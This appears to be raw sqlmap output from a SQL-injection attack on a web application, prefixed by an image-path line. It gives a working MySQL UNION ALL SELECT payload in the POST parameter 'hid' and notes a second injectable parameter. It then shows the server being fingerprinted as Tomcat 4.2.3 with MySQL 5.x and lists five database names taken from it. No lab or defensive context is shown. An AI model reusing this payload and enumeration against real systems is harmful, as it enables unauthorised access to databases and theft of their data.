 Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: hid=5' UNION ALL SELECT CONCAT(0x716a776671,0x684c7468697168756c76,
0x716e717971)#&keyword=111&Submit=%CB%D1%CB%F7
---
[01:51:44] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: keyword, type: Single quoted string (default)
[1] place: POST, parameter: hid, type: Single quoted string
[q] Quit
> 0
[01:51:46] [INFO] testing MySQL
[01:51:46] [INFO] confirming MySQL
[01:51:46] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: MySQL >= 5.0.0
[01:51:46] [INFO] fetching database names
[01:51:46] [WARNING] reflective value(s) found and filtering out
[01:51:46] [INFO] the SQL query used returns 5 entries
[01:51:47] [INFO] retrieved: "information_schema"
[01:51:48] [INFO] retrieved: "gyw"
[01:51:48] [INFO] retrieved: "mysql"
[01:51:49] [INFO] retrieved: "test"
[01:51:50] [INFO] retrieved: "yygtest"
available databases [5]:
[*] gyw
[*] information_schema
[*] mysql
[*] test
[*] yygtest